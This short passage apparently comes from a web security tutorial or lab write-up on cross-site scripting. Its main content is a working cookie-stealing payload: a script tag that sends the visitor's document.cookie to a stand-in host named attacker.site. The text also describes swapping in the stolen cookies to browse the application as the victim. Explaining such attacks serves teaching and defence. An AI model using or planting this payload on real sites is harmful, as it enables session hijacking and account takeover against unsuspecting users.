 By using the following script, we will be able to steal the users
cookies. Once we collect them, we just need to change our current
cookies, refresh our browser and we will navigate the web
application with the victim session.
</>
<script>
var i=new Image();
i.src="http://attacker.site/steal.php?q="%2bdocument.cookie;
</script>